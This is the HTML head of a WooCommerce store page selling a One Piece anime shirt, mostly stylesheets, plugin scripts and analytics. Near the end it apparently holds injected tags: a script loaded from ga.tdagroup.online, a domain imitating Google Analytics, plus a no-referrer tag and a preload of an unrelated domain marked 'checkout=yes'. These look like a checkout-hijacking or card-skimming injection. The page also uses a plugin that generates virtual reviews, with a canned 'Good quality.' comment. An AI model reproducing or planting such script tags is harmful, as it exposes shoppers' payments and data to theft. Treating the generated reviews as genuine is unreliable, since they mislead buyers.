<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/13736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=13736' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-shirt-hiken-no-ace-official-merch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-anime-shirt-hiken-no-ace-official-merch%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
